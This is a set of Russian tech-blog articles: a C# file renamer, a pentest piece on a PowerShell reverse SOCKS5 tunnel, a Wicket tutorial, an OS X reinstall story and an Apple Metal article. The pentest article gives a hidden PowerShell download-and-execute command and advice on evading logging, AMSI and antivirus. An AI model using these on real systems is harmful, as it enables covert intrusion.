namespace SertConsole
{
class Program
{
static void Main(string[] args)
{
try
{
//===========================================================
if (File.Exists("Manifest.xml"))
{
Console.WriteLine("Файл Manifest.xml найден");
//===========================================================
string ManifestXML = System.IO.File.ReadAllText(@"Manifest.xml");
Console.WriteLine("Файл Manifest.xml считан");
//===========================================================
DirectoryInfo dir = new DirectoryInfo(Directory.GetCurrentDirectory() + "\\");
FileInfo[] DatFiles = dir.GetFiles("*.dat");
Console.WriteLine("Количество dat файлов: " + DatFiles.Length);
//===========================================================
for (int i = 0; i < DatFiles.Length; i++)
{
if (File.Exists(GetNameFromDat(ManifestXML, DatFiles[i].Name)))
{
File.Move(DatFiles[i].Name, GetFreeName(GetNameFromDat(ManifestXML, DatFiles[i].Name)));
}
else
{
File.Move(DatFiles[i].Name, GetNameFromDat(ManifestXML, DatFiles[i].Name));
}
File.Delete(DatFiles[i].Name);
Console.WriteLine("Файл: " + DatFiles[i].Name + " -> " + GetNameFromDat(ManifestXML, DatFiles[i].Name));
}
Console.WriteLine("Работа завершена, можно идти пить чай...");
Console.ReadLine();
}
}
catch (Exception ex)
{
MessageBox.Show("Информация об ошибке:" + "\r\n\r\n" + ex.ToString(), "Во время выполнения программы возникла ошибка",
MessageBoxButtons.OK,MessageBoxIcon.Error);
}
}
//-------------------------------------------------------------------------------------------
static string GetNameFromDat(string XMLString, string FileName)
{
string result = "";
int FileNamePos = XMLString.LastIndexOf(FileName);
for (int i = FileNamePos-11; i > 0; i--)
{
if (XMLString.Substring(i, 5) == "Name=")
{
for (int j = i+6; j < FileNamePos-11; j++)
{
if (XMLString[j] == '"')
{
result = XMLString.Substring(i + 6, j - (i + 6));
goto to_Out;
}
}
}
}
to_Out:
return result;
}
//-------------------------------------------------------------------------------------------
static string GetFreeName(string FileName)
{
string result = FileName;
int count = 0;
do
{
result = count.ToString() + "_" + FileName;
count++;
} while (File.Exists(result) == true);
return result;
}
}
}
```
Конечно, программа примитивна и может вызвать массу нареканий со стороны любого программиста, но со своей задачей автоматизации рутинных операция справляется. Надеюсь, что описанная в статье информация окажется не бесполезной и найдет своего читателя. Ссылки на скомпилированную программу и файлы проекта (использовалась Visual Studio Express 2013 for Desktop) прилагаются:
[Скомпилированная программа.](https://drive.google.com/file/d/0B1Z8vw2pq4e-NTlta0pfZU9GYW8/edit?usp=sharing)
[Проект VisualStudio 2013.](https://drive.google.com/file/d/0B1Z8vw2pq4e-ZURYQ2JEMTItUnM/edit?usp=sharing)
|
https://habr.com/ru/post/210818/
| null |
ru
| null |
# Пишем Reverse socks5 proxy на powershell.Часть 3
История об исследовании и разработке в 3-х частях. Часть 3 — практическая.
Буков много — пользы еще больше
Предыдущие статьи из цикла можно найти [тут](https://habr.com/ru/post/453870/) и [здесь](https://habr.com/ru/post/453970/) =)
### Проверка боем
Давайте теперь проверим работу нашего скрипта на практике. Для этого попробуем выбросить обратный туннель с виртуалки (Windows 7 .net 4.7) до линуксовой VPS на Digital Ocean и затем, воспользовавшись им, зайдем обратно на Win7. В данном случае мы имитируем ситуацию, когда Windows 7 — машина Заказчика, Linux VPS — наш сервер.
На VPS (в нашем случае Ubuntu 18.04) устанавливаем и настраиваем серверную часть RsocksTun:
* ставим голанг: apt install golang
* берем исходники rsockstun с гита:
git clone [github.com/mis-team/rsockstun.git](https://github.com/mis-team/rsockstun.git) /opt/rstun
* устанавливаем зависимости:
go get github.com/hashicorp/yamux
go get github.com/armon/go-socks5
go get github.com/ThomsonReutersEikon/go-ntlm/ntlm
* компилируем согласно мануалу: cd /opt/rstun; go build
* генерируем SSL сертификат:
openssl req -new -x509 -keyout server.key -out server.crt -days 365 -nodes
* запускаем серверную часть:

* На клиенте стартуем наш скрипт, указывая ему сервер для подключения, порт и пароль:

* используем поднятый порт Socks5 сервера, чтобы сходить на mail.ru

Как видно из скриншотов – наш скрипт работает. Порадовались, мысленно воздвигли себе памятник и решили, что все идеально. Но…
### Работа над ошибками
Но не все так гладко как хотелось бы…
В ходе эксплуатации скрипта выяснился один неприятный момент: если скрипт работает через не особо быстрое соединение с сервером, то при передаче больших данных может произойти ошибка, показанная на рисунке ниже

Изучив данную ошибку, мы видим, что при получении keepalive-сообщения (в то время, когда еще идет передача данных на сервер) мы пытаемся одновременно записать в сокет еще и ответ на keepalive, что и вызывает ошибку.
Чтобы исправить ситуацию, нам необходимо дождаться окончания передачи данных, а затем посылать ответ на keepalive. Но тут может возникнуть другая проблема: если keepalive сообщение придет в момент между отправкой 12—байтового заголовка и отправкой данных, то тогда мы разрушим структуру ymx пакета. Поэтому, более верным решением будет перенести полностью весь функционал по отправке данных внутрь yamuxScript, который обрабатывает события по отправке последовательно и подобных ситуаций не будет.
При этом, чтобы инструктировать yamuxScript отправлять keepalive ответы, мы можем использовать наш shared ArrayList StopFlag[0] – нулевой индекс не используется, т.к. нумерация yamux стримов начинается с 1. В этом индексе будем передавать в yamuxScript значение пинга, полученное в keepalive сообщении. По умолчанию значение будет -1, что означает отсутствие необходимости передачи. YamuxScript будет проверять это значение, и если оно будет равно 0 (первый keepalive ping = 0) или больше, то отправлять переданное значение в keepalive response:
```
if ($StopFlag[0] -ge 0){
#got yamux keepalive. we have to reply
$outbuf = [byte[]](0x00,0x02,0x00,0x02,0x00,0x00,0x00,0x00) + [bitconverter]::getbytes([int32]$StopFlag[0])[3..0]
$state.tcpstream.Write($outbuf,0,12)
$state.tcpstream.flush()
$StopFlag[0] = -1
}
```
Так же мы должны исключить отправку в основном потоке программы ответа на YMX SYN флаг.
Для этого, мы должны так же перенести данный функционал внутрь yamuxScript, но ввиду того, что yamux сервер не требует отправки ответа на YMX SYN и сразу начинает гнать данные, мы просто отключим отправку данного пакета и все:
```
#$outbuf = [byte[]](0x00,0x01,0x00,0x02,$ymxstream[3],$ymxstream[2],$ymxstream[1],$ymxstream[0],0x00,0x00,0x00,0x00)
#$tcpstream.Write($outbuf,0,12)
```
После этого передача больших кусков данных работает нормально.
### Поддержка прокси-сервера
Теперь давайте подумаем, как мы можем заставить наш клиент работать через прокси-сервер.
Начнем с базовых основ. По идее, http-прокси (а именно http прокси работают в большинстве корпоративных сетей) предназначен для работы с протоколом HTTP, а у нас вроде как http и не пахнет. Но в природе помимо http есть ещё и https и ваш браузер может прекрасно подключаться к https сайтам через обычный http — верно?
Всему виной специальный режим работы прокси-сервера — режим CONNECT. Таким образом, если браузер хочет подключиться к серверу gmail по протоколу https через прокси-сервер, он отправляет на прокси-сервер запрос CONNECT, в котором указывает хост и порт назначения.
```
CONNECT gmail.com:443 HTTP/1.1
Host: gmail.com:443
Proxy-Connection: Keep-Alive
```
После удачного подключения к серверу gmail прокси возвращает ответ 200 OK.
```
HTTP/1.1 200 OK
```
После этого все данные от браузера напрямую передаются на сервер и наоборот. Говоря простым языком — прокси напрямую соединяет два сетевых сокета между собой — сокет браузера и сокет gmail сервера. После этого браузер начинает устанавливать ssl соединение с сервером gmail и работать с ним напрямую.
Перенося вышесказанное на наш клиент, мы сперва должны установить соединение с прокси сервером, отправить http-пакет с указанием метода CONNECT и адреса нашего yamux сервера, дождаться ответа с кодом 200 и затем уже приступить к установлению ssl-соединения.
В принципе, ничего особо сложного нет. Именно так реализован механизм подключения через прокси-сервер в golang клиенте rsockstun.
Основные трудности начинаются, в случае когда прокси сервер требует ntlm или kerberos авторизацию при подключении к себе.
В таком случае, прокси-сервер возвращает код 407 и ntlm http-заголовок в виде строки base64
```
HTTP/1.1 407 Proxy Authentication Required
Proxy-Authenticate: NTLM TlRMTVNTUAACAAAAAAAAADgAAABVgphianXk2614u2AAAAAAAAAAAKIAogA4AAAABQEoCgAAAA8CAA4AUgBFAFUAVABFAFIAUwABABwAVQBLAEIAUAAtAEMAQgBUAFIATQBGAEUAMAA2AAQAFgBSAGUAdQB0AGUAcgBzAC4AbgBlAHQAAwA0AHUAawBiAHAALQBjAGIAdAByAG0AZgBlADAANgAuAFIAZQB1AHQAZQByAHMALgBuAGUAdAAFABYAUgBlAHUAdABlAHIAcwAuAG4AZQB0AAAAAAA=
Date: Tue, 28 May 2019 14:06:15 GMT
Content-Length: 0
```
Для удачной авторизации мы должны раскодировать данную строку, вынуть из нее параметры, (такие как ntlm-challenge, имя домена). Затем, используя эти данные, а так же имя пользователя и его ntlm-хеш, мы должны сформировать ntlm response, закодировать его обратно в base64 и отправить обратно прокси-серверу.
```
CONNECT mail.com:443 HTTP/1.1
Host: mail.com:443
Proxy-Authorization: NTLM TlRMTVNTUAADAAAAGAAYAHoAAAA6AToBkgAAAAwADABYAAAACAAIAGQAAAAOAA4AbAAAAAAAAADMAQAABYKIIgYBsR0AAAAPnHZSXCGeU7zoq64cDFENAGQAbwBtAGEAaQBuAHUAcwBlAHIAVQBTAEUAUgAtAFAAQwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABuxncy1yDsSypAauO/N1TfAQEAAAAAAAAXKmWDXhXVAag3UE8RsOGCAAAAAAIADgBSAEUAVQBUAEUAUgBTAAEAHABVAEsAQgBQAC0AQwBCAFQAUgBNAEYARQAwADYABAAWAFIAZQB1AHQAZQByAHMALgBuAGUAdAADADQAdQBrAGIAcAAtAGMAYgB0AHIAbQBmAGUAMAA2AC4AUgBlAHUAdABlAHIAcwAuAG4AZQB0AAUAFgBSAGUAdQB0AGUAcgBzAC4AbgBlAHQACAAwADAAAAAAAAAAAAAAAAAwAAA2+UpsHCJmpIGttOj1VN+5JbP1D1HvJsbPKpKyd63trQoAEAAAAAAAAAAAAAAAAAAAAAAACQAcAEgAVABUAFAALwAxADIANwAuADAALgAwAC4AMQAAAAAAAAAAAA==
User-Agent: curl/7.64.1
Accept: */*
Proxy-Connection: Keep-Alive
```
Но это ещё полбеды. Дело в том, что при запуске скрипта мы не знаем ни имени текущего пользователя, ни его ntlm-хеш пароля. Таким образом для авторизации на прокси-сервере нам нужно еще откуда то узнать username/pass.
Теоретически, мы можем реализовать данный функционал в скрипте (начиная от установления параметров аутентификации вручную, как сделано в GoLang-клиенте и заканчивая использованием дампа памяти процесса LSASS, как сделано в mimikatz), но тогда наш скрипт разрастется до неимоверных размеров и сложности, тем более что данные темы выходят за рамки данной статьи.
Подумали и решили, что мы пойдем другим путем…
Вместо того, чтобы делать авторизацию вручную — мы воспользуемся встроенным функционалом работы с прокси-сервером класса HTTPWebRequest. Но в таком случае, нам придется изменить код нашего RsocksTun сервера — ведь он при получении запроса от клиента ожидает только строку с паролем, а ему придет полноценный HTTP-запрос. В принципе — модифицировать серверную часть rsoskstun не так уж и трудоемко. Необходимо лишь определиться, в какой части http-запроса мы будем передавать пароль (допустим, это будет http-хедер XAuth) и реализовать функционал обработки http-запроса, проверки нашего хедера с паролем и отсылки обратного http-ответа (200 OK). Данный функционал мы внесли в отдельную ветку проекта RSocksTun.
После модификации Golang части RSocksTun(сервера и клиента) мы приступим к добавлению функционала работы с прокси-сервером в наш скрипт. Простейший код для класса HttpWebRequest по подключению к web-серверу через прокси выглядит так:
```
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$request = [System.Net.HttpWebRequest]::Create("https://gmail.com:443")
$request.Method = "GET"
$request.Headers.Add("Xauth","password")
$proxy = new-object system.net.webproxy('http://127.0.0.1:8080');
$proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$request.Proxy = $proxy
try {$serverResponse = $request.GetResponse()} catch {write-host "Can not connect"; exit}
```
В данном случае мы создаем экземпляр класса HttpWebRequest, устанавливаем свойства Proxy и Credentials, добавляем кастомный http-хедер XAuth. Соответственно, наш запрос к серверам Google пойдет через прокси-сервер 127.0.0.1:8080. Если же прокси попросит авторизацию, то винда сама «подхватит» креды текущего пользователя и вставит соответствующие http-заголовки.
Вместо указания прокси-сервера вручную, мы можем использовать системные настройки прокси-сервера:
```
$proxy = [System.Net.WebRequest]::GetSystemWebProxy()
```
Итак, после того как мы подключились через прокси-сервер к нашему rsockstun-серверу и получили http-ответ с кодом 200, нам необходимо сделать небольшую хитрость, а именно — из класса HTTPWebRequest достать stream-объект для чтения/записи наподобие $tcpConnection.getStream(). Делаем мы это через механизм .Net reflection Inspection (для желающих подробнее разобраться с этим механизмом — делимся [ссылкой](https://www.c-sharpcorner.com/UploadFile/keesari_anjaiah/reflection-in-net/)). Это позволяет нам обращаться к методам и свойствам низлежащих классов:
```
#---------------------------------------------------------------------------------
# Reflection inspection to retrieve and reuse the underlying networkStream instance
$responseStream = $serverResponse.GetResponseStream()
$BindingFlags= [Reflection.BindingFlags] "NonPublic,Instance"
$rsType = $responseStream.GetType()
$connectionProperty = $rsType.GetProperty("Connection", $BindingFlags)
$connection = $connectionProperty.GetValue($responseStream, $null)
$connectionType = $connection.GetType()
$networkStreamProperty = $connectionType.GetProperty("NetworkStream", $BindingFlags)
$tcpStream = $networkStreamProperty.GetValue($connection, $null)
```
Таким образом мы получили тот самый socket-stream, который соединен прокси-сервером с нашим yamux-сервером и с которым мы можем производить операции чтения/записи.
Еще один момент, который нам необходимо учесть, это механизм контроля состояния соединения. Так как мы работаем через прокси-сервер и класс HTTPWebRequest, то у нас нет свойства $tcpConnection.Connected и нам необходимо каким-либо образом контролировать состояние подключения. Это мы можем сделать через отдельный флаг $connected, он выставляется в $true после получения кода 200 от прокси-сервера и сбрасывается в $false при возникновении исключения в процессе чтения из socket-stream:
```
try { $num = $tcpStream.Read($tmpbuffer,0,12) } catch {$connected=$false; break;}
if ($num -eq 0 ) {$connected=$false; break;}
```
В остальном, наш код остается без изменений.
### Запуск Inline
Как правило, все здравомыслящие люди запускают подобные скрипты из файлов PS1, но иногда (а на самом деле – практически всегда) в процессе пентеста/редтима требуется запускать модули из командной строки без записи чего-либо на диск, дабы не оставлять за собой никаких следов. Тем более, что powershell прекрасно позволяет это делать через командную строку:
```
powershell.exe –c
powershell.exe –e
```
Однако не стоит совсем уж расслабляться относительно скрытности запуска и выполнения команд. Потому что, во-первых, весь выполняемый powershell код логируется стандартными средствами windows в соответствующих eventlog-журналах (Windows PowerShell и Microsoft-Windows-PowerShell/Operational), а во-вторых – весь код, исполняемый внутри powershell, проходит через механизм AMSI (Anti Malware Scan Interface). Другое дело, что оба этих механизма прекрасно обходятся незамысловатыми действиями. Отключение журналов и обход AMSI — это отдельная тема для разговора и про нее мы обязательно напишем в будущих статьях или в нашем канале. Но сейчас немного о другом.
Дело в том, что наш скрипт разросся до довольно внушительных размеров и ясно, что ни в одну командную строку он не влезет (ограничение cmd в Windows – 8191 знаков). Следовательно, нам необходимо придумать способ запуска нашего скрипта без его записи на диск. И здесь нам помогут стандартные методы, используемые вредоносным ПО вот уже на протяжение почти 15-ти лет. Если коротко, то правило простое — скачать и запустить. Главное не перепутать =)
Команда по скачиванию и запуску выглядит так:
```
powershell.exe –w hidden -c "IEX ((new-object net.webclient).downloadstring('http://url.com/script.ps1'))"
```
Еще больше вариантов inline-запуска Вы можете найти на гите [HarmJ0y](https://gist.github.com/HarmJ0y/bb48307ffa663256e239)’я:
Конечно, перед скачиванием необходимо позаботиться об отключении логов и обходе или отключении AMSI. Сам же скрипт перед скачиванием нужно зашифровать, т.к. в процессе скачивания он естественно будет проверен вдоль и поперек Вашим (или не Вашим =) ) антивирусом, а перед запуском – соответственно расшифровать. Как это сделать – ты, читатель уже должен придумать сам. Это выходит за рамки обозначенной темы. Но мы знаем крутого специалиста в этом деле — всемогущий Гугл. Примеров по зашифровке и расшифровке в сети полно, так же, как и примеров по обходу AMSI.
### Заключение ко всем частям
В процессе работы мы познакомили читателя с технологией «обратных туннелей» и их применением для выполнения пентестов, показали несколько примеров таковых туннелей и рассказали об плюсах и минусах их использования.
Так же нам удалось создать powershell-клиент к RsocksTun серверу с возможностью:
* подключения по SSL;
* авторизации на сервере;
* работе с yamux-сервером с поддержкой keepalive пингов;
* мультипоточного режима работы;
* поддержки работы через прокси-сервер с авторизацией.
Весь код rsockstun (golang и powershell) вы можете найти в соответствующей ветке [на нашем гитхабе.](https://github.com/mis-team/rsockstun) Ветка master предназначена для работы без прокси-сервера, а ветка via\_proxy – для работы через прокси и HTTP.
Будем рады услышать Ваши комментарии и предложения по улучшению кода и применимости разработки на практике.
На этом цикл наших статей по обратному туннелированию заканчивается. Очень надеемся, что вам интересно нас читать и информация оказывается полезной.
|
https://habr.com/ru/post/454254/
| null |
ru
| null |
# Wicket: HelloWorld
Недавно занялся изучением замечательного фреймворка Wicket. К сожалению, в рунете информации о нем крайне мало и поэтому здесь я бы хотел вам показать некоторые его возможности. А за одно и записать чтобы самому не забыть.
Wicket — это фреймворк для написания пользовательских интерфейсов для веб приложений, который позволяет подавляющее большинство задач реализовать на java. Более подробно обо всех его преимуществах написано на [оффсайте](http://wicket.apache.org/). Там же есть примеры, но лично мне они не очень понравились, поэтому заинтересовавшимся рекомендую полистать книгу (на английском) под названием «Wicket in action» (перевод полностью я врядли осилю, но некоторые вкусности оттуда покажу). А теперь собственно к делу. Для создания проекта (я использую maven) напишем простенькое заклинание
`mvn archetype:create -DarchetypeGroupId=org.apache.wicket -DarchetypeArtifactId=wicket-archetype-quickstart -DarchetypeVersion=1.4.7 -DgroupId=ru.habrahabr.helowicket -DartifactId=helloworld`
которое создаст проект. В результате мы получим проект с 3мя файлами: файл с говорящим названием WicketApplication.java,
> `package ru.habrahabr.helowicket;
>
> import org.apache.wicket.protocol.http.WebApplication;
>
> public class WicketApplication extends WebApplication
> {
> public WicketApplication()
> {
> }
> public Class getHomePage()
> {
> return HomePage.class;
> }
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
а так же файлы HomePage.html и HomePage.java, содержащие сответственно разметку и логику страницы (файлы должны иметь одинаковое название и различаться расширениями).
|
https://habr.com/ru/post/89642/
| null |
ru
| null |
# Offline установка OS X, без OS X
Пост уже не так актуален как мог бы быть пару дней назад, но все же лучше поздно чем никогда. И так под катом история о том как я решил обновиться до «OS X Mavericks», и в итоге у меня это заняло 18 часов.
Пост рассчитан не на гуру OS X, а на обычных юзеров которые столкнулись с проблемами при установке оси и не могут продолжить ее установку.
#### Ну что ж поехали:
Четверг, 22-го октября (дата оф. выхода OS X Mavericks). Качаю ее бесплатно из AppStore и не делая никаких бэкапов планирую обновить свою скачанную год назад с торрентов за бесплатно OS X Mountain Lion, которая ставилась поверх OS X Lion без каких либо вопросов.
В общем OS скачана, приступаю к установке. Кликнул по ее иконке, ответил на пару вопросов, и комп перезагружается. Далее появляется логотип оси, и пишет что осталось 40 минут, и по тихонечку начинается двигаться progressbar. Я уже начинаю думать чем мне заняться пока идет переустановка как выскакивает сообщение о том что мой диск поврежден и исправить его невозможно, необходимо сделать бэкап данных и возобновить установку.
Тут я вспомнимаю что при установке OS X Mountain Lion у меня было что-то подобное, захожу в дисковую утилиту, выбираю Macintosh HD и хочу уже ткнуть на кнопку «Исправить диск», но она неактивна, тогда нажимаю «Проверить диск» -> идет процесс проверки, после которого пишется какие у меня ошибки «Что то там со ссылками какими-то, то ли названы не так, то ли дата создания не та» в общем погуглив ошибки, ничего не нашел. Потом как-то **добился того чтоб кнопка «Исправить диск» стала активна, щелкаю, но мне пишет что не может восстановить диск, и нужно его форматнуть предварительно сделав бэкап***(выделено для тех кто не видит что я это написал, и почему-то минусует пост с кармой)*.
Ну думаю, надо сделать бэкап вaжной инфы, и думать что делать дальше. Запускаю винду установленную в качестве второй OS, и делаю бэкап на диск BOOTCAMP пытаясь среди 500 гб информации на Macintosh HD найти самое важное чтоб поместить на оставшиеся 30 гигабайт на диске BOOTCAMP. Попутно мне попадается лежащая в корне диска папка OS X install Data, захожу и вижу такую структуру:
*(Скриншот сделан сейчас, т.к. тогда я не думал о написании статьи)*
Ну думаю, надо бэкапнуть и эту папочку, ведь форматнув диск, инсталлятор OS тоже удалится.*(Кстати ключевой момент истории)*
В общем бэкап сделан. Решаю сделать последнюю попытку установить ось обычным способом, но опять та же ошибка. Захожу в дисковую утилиту, пытаюсь форматнуть диск. Но не получается. Т.к. он используется. Перезагружаю ноут, зажимаю cmd+r и вхожу в режим восстановления, и тут уже через дисковую утилиту удается отформатировать его.
Перезагружаюсь в Windows, пытаюсь скопировать ранее сохраненную папочку OS X install Data в корень отформатированного диска, но не удается, т.к. видимо Windows не умеет работать на запись с маковским диском.
Вспоминаю о том что можно восстановить старую OS X Mountain Lion, а оттуда планирую уже опять начать установку Mavericks.
Но и тут меня ждет неудача, как я упоминал Mountain Lion был скачан с торрентов, а при восстановлении оно меня попросило ввести свой Apple ID, после чего сказало что я не могу этого сделать т.к. на мне не числится эта ось. Жалея что пожалел 20$(или сколько там) год назад, думаю над вариантомсоздания загрузочной флешки.
Погуглив понял что не так то просто сделать ее, и по всех мануалах структура папок была вовсе не такой как у меня(т.к. я уже запустил установку и там что-то изменилось).
Но решил попробовать восстановить образ InastallESD.dmg на флешку. Но как то не получилось.
Что-ж, надо тогда скачать заново ее, и сделать все по мануалам. Начинаю искать, а т.к. она только сегодня вышла, не нахожу не одного хорошего результата, т.к. рутрекер заблокировал торренты, по причине того что ее можно и так скачать бесплатно. Остается выбор: качать Mountain Lion или dev версию Mavericks. Решаю скачать тот же образ что ставил год назад «Mountain Lion». Скачав пытаюсь сделать флешку, и опять неудача(то ли записывать не хотело, то ли записало но комп не видел что оттуда можно установить) видимо это из за того что для создания флешки нужно произвести некоторые операции с файлами внутри образа. Решаю скачать еще пару версий ОС: просто Lion и dev версию Mavericks. Попутно гугля как можно с помощью Windows редактировать DMG.
Оказалось что с этим мне могут помочь UltraISO и TransMac. Качаю. И действительно TransMac позволяет записывать и читать флешки в MAC формате. А UltraISO позволяет просматривать dmg файлы. Начинаю сопоставлять струкуру скачанного Mountain Lion с сохраненной папкой OS X install Data и структурой описанной в мануалах по созданию загрузочных флешек.
###### Краткая инструкция с мануала:
> * Распаковываем установщик Mavericks в папку «Программы». Правым кликом выбираем «Показать содержимое пакета».
> * В этом окне открываем папку «Contents», затем «Shared Support», где находим файл InstallESD.dmg. Монтируем его образ
>
> и открываем.
> * Здесь находим файл BaseSystem.dmg, монтируем.
> * Настало время перейти к записи данных на накопитель. В «Дисковой утилите» выбираем образ BaseSystem.dmg и переходим
>
> на вкладку «Восстановить».
> * В качестве источника оставляем файл BaseSystem.dmg, а в поле «Назначение» перетаскиваем внешний накопитель. Затем
>
> нажимаем «Восстановить».
> * Остался последний шаг. Находим восстановленный накопитель в Finder, затем заходим в папку «System», раздел
>
> «Installation», откуда удаляем файл Packages.
> * Открываем образ OS X Install ESD в Finder, где опять же в разделе «Installation» находим папку Packages
>
> (Installation Packages). Перетаскиваем ее в ту директорию, из которой мы удалили файл на предыдущем этапе.
> * Все готово. Извлекаем диск, затем перезагружаем компьютер с нажатой клавишей Option (Alt).
>
>
>
>
И тут я понимаю что единственный файл который мне нужен у меня есть то есть InastallESD.dmg его просто надо открыть и сделать некоторые махинации. С помощью UltraISO открываю InastallESD.dmg нахожу там BaseSystem.dmg достаю его, и записываю с помощью TransMac на флешку. (папку Packages не заменял т.к. там еще немного гемора бы добавилось а мне нужно было просто посмотреть увидел бы мой макбук что можно загрузиться с флешки), но мак не видел ее, я решил попробовать записать образ с помощью дисковой утилиты в режиме восстановления, чтоб уж наверняка, но попутно нахожу на хабре [эту статью](http://habrahabr.ru/post/197204/), прочитав понял что мне нужна только папка Packages которая находится в InstallESD.dmg которую я могу достать с помощью UltraISO, и еще узнаю что помимо дисковой утилиты и браузера, я могу еще пользоваться терминалом который я все это время думал что недоступен.
В общем делаю все что там описано и на самом последнем шаге
```
installer -pkg /Volumes/usb-osx/Packages/OSInstall.mpkg -target /Volumes/macHD
```
Который запускает установку os x из консоли мне выдает ошибку смысл которой в том что установка из консоли недоступна для моей версии.
Ну думаю фиг с ним, гуглю можно ли разворачивать dmg образ из консоли и оказывается что можно. Тогда я уже наконец решаю проблему делая то что сказано в мануале но из консоли.
Монтируем образ installESD.dmg.
```
hdiutil mount "/Volumes/BOOTCAMP/OS X Install Data/installESD.dmg"
```

Затем монтируем BaseSystem.dmg который находится внутри только что смонтированного installESD.dmg:
```
hdiutil mount "/Volumes/OS X Install ESD/BaseSystem.dmg"
```

Теперь я перешел в дисковую утилиту(для надежности, хотя через командную строку думаю тоже можно было это сделать)
И восстановил BaseSystem.dmg на флешку. Предварительно отформатированную вот с такими настройками в Дисковая утилита->раздел диска

После этого решил проверить возможно ли загрузиться с флешки, и моей радости не было предела:

Осталось отправился обратно в терминал, где флешка уже доступна по адресу "/Volumes/OS X Base System 1" и разбраться с папкой Packeges
Пишем:
```
rm "/Volumes/OS X Base System 1/System/Installation/Packages"
```
Тем самым удалив ссылку на Packages
Далее:
```
cp -R "/Volumes/OS X Install ESD/Packages/" "/Volumes/OS X Base System 1/System/Installation/Packages/"
```
Этим мы вставляем папку Packages вместо ссылки которую удалили.
Далее перезагружаемся, нажав Option(alt)
И видим радостную заставку

После которой установка проходит как по маслу.
|
https://habr.com/ru/post/199164/
| null |
ru
| null |
# Apple Metal в MAPS.ME
Всем привет!
В мире существует огромное количество приложений на OpenGL, и, кажется, Apple c этим не вполне согласна. Начиная с iOS 12 и MacOS Mojave, OpenGL переведен в статус устаревшего. Мы интегрировали Apple Metal в MAPS.ME и готовы поделиться своим опытом и результатами. Расскажем, как рефакторили наш графический движок, с какими трудностями пришлось столкнуться и, самое главное, сколько у нас теперь FPS.
Всех, кто заинтересовался или раздумывает над добавлением поддержки Apple Metal в графический движок, приглашаем под кат.
Проблематика
------------
Наш графический движок проектировался как кроссплатформенный, и так как OpenGL является, по сути, единственным кроссплатформенным графическим API для интересующего нас набора платформ (iOS, Android, MacOS и Linux), то выбрали его в качестве основы. Мы не сделали дополнительный уровень абстракции, который скрывал бы характерные для OpenGL особенности, но, к счастью, оставили потенциальную возможность его внедрения.
С появлением графических API нового поколения Apple Metal и Vulkan, мы, разумеется, рассматривали возможность их появления в нашем приложении, однако, нас останавливало следующее:
1. Vulkan мог работать только на Android и Linux, а Apple Metal — только на iOS и MacOS. Мы не хотели терять кроссплатформенность на уровне графического API, это усложнило бы процессы разработки и отладки, увеличило бы объем работы.
2. Приложение на Apple Metal не может быть собрано и запущено на iOS-симуляторе (кстати, до сих пор), что также усложнило бы нам разработку и не позволило бы окончательно избавиться от OpenGL.
3. Qt Framework, который мы используем для создания внутренних инструментов, поддерживал только OpenGL ([сейчас поддерживается Vulkan](http://blog.qt.io/blog/2017/06/06/vulkan-support-qt-5-10-part-1/)).
4. Apple Metal не имел и не имеет C++ API, что заставило бы нас придумывать абстракции не только для этапа выполнения, но и для этапа сборки приложения, когда часть движка компилируется на Objective C++, а другая, существенно большая, на C++.
5. Мы не были готовы делать отдельный движок или отдельную ветку кода специально для iOS.
6. Внедрение оценивалось, как минимум, в полгода работы одного графического разработчика.
Когда весной 2018 года Apple объявила о переводе OpenGL в статус deprecated, стало понятно, что откладывать больше нельзя, и вышеописанные проблемы необходимо тем или иным способом решить. Кроме того, мы давно уже работали над оптимизацией как скорости работы приложения, так и энергопотребления, и Apple Metal, казалось, мог в этом помочь.
Выбор решения
-------------
Почти сразу мы обратили внимание на [MoltenVK](https://github.com/KhronosGroup/MoltenVK). Этот фреймворк эмулирует Vulkan API при помощи Apple Metal, к тому же его исходный код был не так давно открыт. Использование MoltenVK, казалось, позволило бы заменить OpenGL на Vulkan, и вообще не заниматься отдельной интеграцией Apple Metal. Кроме того, разработчики Qt [отказались от отдельной поддержки рендеринга на Apple Metal](http://blog.qt.io/blog/2018/05/30/vulkan-for-qt-on-macos/) в пользу MoltenVK. Однако, нас остановили:
* необходимость поддерживать Android-устройства, на которых Vulkan недоступен;
* невозможность запуститься на iOS-симуляторе без наличия fallback на OpenGL;
* невозможность использовать инструменты Apple для отладки, профилирования и прекомпиляции шейдеров, так как MoltenVK формирует шейдеры для Apple Metal в реальном времени из исходных кодов на SPIR-V или GLSL;
